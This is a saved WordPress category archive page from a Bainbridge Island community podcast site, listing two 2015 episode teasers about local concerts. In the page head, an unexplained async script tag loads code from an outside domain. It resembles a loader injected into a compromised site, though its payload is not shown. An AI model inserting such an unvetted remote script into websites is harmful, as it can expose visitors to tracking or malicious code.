

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/category/bcb-hosts/carrie-west/
body_size: 7655
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carrie West Archives - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/category/bcb-hosts/carrie-west/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carrie West Archives - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/category/bcb-hosts/carrie-west/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="og:image" content="https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bestofbcb.org/category/bcb-hosts/carrie-west/","url":"https://www.bestofbcb.org/category/bcb-hosts/carrie-west/","name":"Carrie West Archives - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/category/bcb-hosts/carrie-west/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/category/bcb-hosts/carrie-west/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/12/2093.jpg","breadcrumb":{"@id":"https://www.bestofbcb.org/category/bcb-hosts/carrie-west/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/category/bcb-hosts/carrie-west/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2015/12/2093.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/12/2093.jpg","width":375,"height":504,"caption":"Concert organizer Darden Burns"},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/category/bcb-hosts/carrie-west/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"BCB Hosts","item":"https://www.bestofbcb.org/category/bcb-hosts/"},{"@type":"ListItem","position":3,"name":"Carrie West"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Carrie West Category Feed" href="https://www.bestofbcb.org/category/bcb-hosts/carrie-west/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/categories/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="archive category category-carrie-west category-61 wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Full Width Category -->
<div class="full-width-category">
    <h1 class="block-title"><span>Carrie West</span></h1>
    
    <!-- Blog Feed -->
    <div class="blog-feed" role="main">
                    <div class="row" data-fluid=".entry-title">            <div class="col-md-4"><div id="post-3618" class="entry entry-small post-3618 post type-post status-publish format-standard has-post-thumbnail category-carrie-west category-whats-up-bainbridge">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://www.bestofbcb.org/wu-213-first-sundays-concert-january-3/"><img width="298" height="400" src="https://www.bestofbcb.org/wp-content/uploads/2015/12/2093.jpg" class="img-responsive wp-post-image" alt="&lt;i&gt;Podcast: What&#8217;s Up Bainbridge:&lt;/i&gt; &lt;br&gt;First Sunday Jan 3 Concert Trio Pardalote at Waterfront Park" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2015/12/2093.jpg 375w, https://www.bestofbcb.org/wp-content/uploads/2015/12/2093-223x300.jpg 223w, https://www.bestofbcb.org/wp-content/uploads/2015/12/2093-298x400.jpg 298w" sizes="(max-width: 298px) 100vw, 298px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://www.bestofbcb.org/wu-213-first-sundays-concert-january-3/">December 18, 2015</a></div>
                
                <h3 class="entry-title"><a href="https://www.bestofbcb.org/wu-213-first-sundays-concert-january-3/" title="Podcast: What&#8217;s Up Bainbridge: First Sunday Jan 3 Concert Trio Pardalote at Waterfront Park"><i>Podcast: What&#8217;s Up Bainbridge:</i> <br>First Sunday Jan 3 Concert Trio Pardalote at Waterfront Park</a></h3>
                
                <div class="entry-summary">
          <p>Not long after pianist/piano teacher Darden Burns moved to Bainbridge Island 31 years ago, she decided Bainbridge needed a quality professional piano and a place to play it.  She formed a nonprofit called “Bainbridge Community Piano Association” (now partly funded through One Call for All)&nbsp;<a class="read-more" href="https://www.bestofbcb.org/wu-213-first-sundays-concert-january-3/">&hellip;</a></p>
                  </div>
                
                <div class="entry-meta">
                    </div>
                
    </div>
</div></div>
                                                <div class="col-md-4"><div id="post-3380" class="entry entry-small post-3380 post type-post status-publish format-standard has-post-thumbnail category-carrie-west category-whats-up-bainbridge">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://www.bestofbcb.org/wu-197-helene-smart-stars-in-cabaret-at-manor-house/"><img width="274" height="400" src="https://www.bestofbcb.org/wp-content/uploads/2015/11/Helene-publicity-photo.jpg" class="img-responsive wp-post-image" alt="&lt;i&gt;Podcast: What&#8217;s Up Bainbridge:&lt;/i&gt; &lt;br&gt;Cabaret singing over dinner with Helene Smart at Manor House Nov 9-10" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2015/11/Helene-publicity-photo.jpg 468w, https://www.bestofbcb.org/wp-content/uploads/2015/11/Helene-publicity-photo-205x300.jpg 205w, https://www.bestofbcb.org/wp-content/uploads/2015/11/Helene-publicity-photo-274x400.jpg 274w" sizes="(max-width: 274px) 100vw, 274px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://www.bestofbcb.org/wu-197-helene-smart-stars-in-cabaret-at-manor-house/">November 1, 2015</a></div>
                
                <h3 class="entry-title"><a href="https://www.bestofbcb.org/wu-197-helene-smart-stars-in-cabaret-at-manor-house/" title="Podcast: What&#8217;s Up Bainbridge: Cabaret singing over dinner with Helene Smart at Manor House Nov 9-10"><i>Podcast: What&#8217;s Up Bainbridge:</i> <br>Cabaret singing over dinner with Helene Smart at Manor House Nov 9-10</a></h3>
                
                <div class="entry-summary">
          <p>Helene Smart will sing cabaret-style songs over dinner at the Manor House, in Lynwood Center, November 9th and 10th. Reservations are required. Helene has always loved to sing since she was small.  She sang with her family around campfires, in musical comedies during school and&nbsp;<a class="read-more" href="https://www.bestofbcb.org/wu-197-helene-smart-stars-in-cabaret-at-manor-house/">&hellip;</a></p>
                  </div>
                
                <div class="entry-meta">
                    </div>
                
    </div>
</div></div>
